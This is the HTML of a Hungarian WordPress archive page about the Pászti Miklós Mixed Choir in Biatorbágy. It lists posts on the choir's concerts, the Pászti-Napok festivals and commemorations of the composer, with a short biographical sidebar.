	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-5987" class="post-5987 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-miklos-vegyes-korus tag-barlay-zsuzsa tag-dr-hegedus-gonczy-katalin tag-paszti-miklos-vegyes-korus">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/paszti-miklos-vegyes-korus/paszti-miklos-vegyes-korus/" title="Városünnep 2022 &#8211; Pászti Miklós Vegyes Kórus, Biatorbágy">
            <img width="1024" height="683" src="https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3-600x400.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3-768x512.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3-700x467.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus3-300x200.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">28 June, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" rel="category tag">Pászti Miklós Vegyes Kórus</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/paszti-miklos-vegyes-korus/paszti-miklos-vegyes-korus/" target="_self" title="Városünnep 2022 &#8211; Pászti Miklós Vegyes Kórus, Biatorbágy">Városünnep 2022 &#8211; Pászti Miklós Vegyes Kórus, Biatorbágy</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5971" class="post-5971 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-miklos-vegyes-korus tag-karacsony tag-paszti-miklos-vegyes-korus">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/paszti-miklos-vegyes-korus/valogatas-a-paszti-miklos-vegyes-korus-karacsonyi-koncertjeibol/" title="Válogatás a Pászti Miklós Vegyes Kórus karácsonyi koncertjeiből &#8211; 2020">
            <img width="1273" height="2048" src="https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus.jpg 1273w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-373x600.jpg 373w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-637x1024.jpg 637w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-768x1236.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-955x1536.jpg 955w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-700x1126.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2021/01/pm-vegyes-korus-186x300.jpg 186w" sizes="(max-width: 1273px) 100vw, 1273px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">28 January, 2021<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" rel="category tag">Pászti Miklós Vegyes Kórus</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/paszti-miklos-vegyes-korus/valogatas-a-paszti-miklos-vegyes-korus-karacsonyi-koncertjeibol/" target="_self" title="Válogatás a Pászti Miklós Vegyes Kórus karácsonyi koncertjeiből &#8211; 2020">Válogatás a Pászti Miklós Vegyes Kórus karácsonyi koncertjeiből &#8211; 2020</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5488" class="post-5488 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-napok tag-biatorbagy tag-bolyki-sara tag-cantabile-korus tag-csosz-eva tag-kiss-ferenc tag-paszti-miklos tag-paszti-miklos-vegyes-korus tag-vekey-mariann">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-2019-04-26-27-biatorbagy/" title="Pászti-Napok &#8211; 2019.04.26-27, Biatorbágy">
            <img width="1200" height="661" src="https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy.jpg 1200w, https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy-600x331.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy-1024x564.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy-768x423.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy-700x386.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2019/02/faluhaz_biatorbagy-300x165.jpg 300w" sizes="(max-width: 1200px) 100vw, 1200px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">25 April, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" rel="category tag">Pászti-Napok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-2019-04-26-27-biatorbagy/" target="_self" title="Pászti-Napok &#8211; 2019.04.26-27, Biatorbágy">Pászti-Napok &#8211; 2019.04.26-27, Biatorbágy</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5426" class="post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-megemlekezesek tag-biatorbagy tag-bolyki-eszter tag-paszti-miklos tag-paszti-miklos-alapfoku-muveszeti-iskola tag-paszti-miklos-alapitvany tag-paszti-miklos-vegyes-korus tag-paszti-nora tag-zagyvai-mariann">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/megemlekezesek/emlekezunk3/" title="Emlékezünk III. &#8211; 30 éve hunyt el Pászti Miklós">
            <img width="929" height="621" src="https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann.jpg 929w, https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann-600x401.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann-768x513.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann-700x468.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2019/02/zagyvai-mariann-300x201.jpg 300w" sizes="auto, (max-width: 929px) 100vw, 929px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">09 February, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" rel="category tag">Megemlékezések</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/megemlekezesek/emlekezunk3/" target="_self" title="Emlékezünk III. &#8211; 30 éve hunyt el Pászti Miklós">Emlékezünk III. &#8211; 30 éve hunyt el Pászti Miklós</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5415" class="post-5415 post type-post status-publish format-standard has-post-thumbnail hentry category-megemlekezesek tag-barlay-zsuzsa tag-biatorbagy tag-bolyki-eszter tag-nemeti-enekkar tag-paszti-miklos-alapfoku-muveszeti-iskola tag-paszti-miklos-vegyes-korus tag-paszti-napok">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/megemlekezesek/emlekezunk2/" title="Emlékezünk II. &#8211; 30 éve hunyt el Pászti Miklós">
            <img width="632" height="972" src="https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1.jpg 632w, https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1-390x600.jpg 390w, https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1-195x300.jpg 195w" sizes="auto, (max-width: 632px) 100vw, 632px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">09 February, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" rel="category tag">Megemlékezések</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/megemlekezesek/emlekezunk2/" target="_self" title="Emlékezünk II. &#8211; 30 éve hunyt el Pászti Miklós">Emlékezünk II. &#8211; 30 éve hunyt el Pászti Miklós</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-4581" class="post-4581 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-napok tag-barlay-zsuzsa tag-biatorbagyi-barackvirag-neptanccsoport tag-bolyki-brothers tag-bolyki-eszter tag-lisztes-laszlo tag-paszti-miklos tag-paszti-miklos-vegyes-korus tag-paszti-napok tag-paszti-nora tag-starck-orsolya">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-jubileumi-koncertekkel/" title="Pászti-Napok jubileumi koncertekkel &#8211; 2017, Biatorbágy">
            <img width="2560" height="1139" src="https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-scaled.jpg 2560w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-600x267.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-1024x455.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-768x342.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-1536x683.jpg 1536w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-2048x911.jpg 2048w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-700x311.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2017/04/piszti25_2017_04_22_080_-300x133.jpg 300w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">25 April, 2017<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" rel="category tag">Pászti-Napok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-jubileumi-koncertekkel/" target="_self" title="Pászti-Napok jubileumi koncertekkel &#8211; 2017, Biatorbágy">Pászti-Napok jubileumi koncertekkel &#8211; 2017, Biatorbágy</a></h5>
    </div>
</div>		</article>
		

                                </div>
                            <div class='pagination'><ul><li class='prev'><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/'><i class='fa fa-angle-left'></i></a></li><li><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/' class='inactive'>1</a></li><li class='active'><span>2</span></li><li><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/3/' class='inactive'>3</a></li><li><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/4/' class='inactive'>4</a></li><li><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/5/' class='inactive'>5</a></li><li><a itemprop='url' href='https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/6/' class='inactive'>6</a></li><li class='next'><a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/page/3/"><i class='fa fa-angle-right'></i></a></li></ul></div>
                        							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
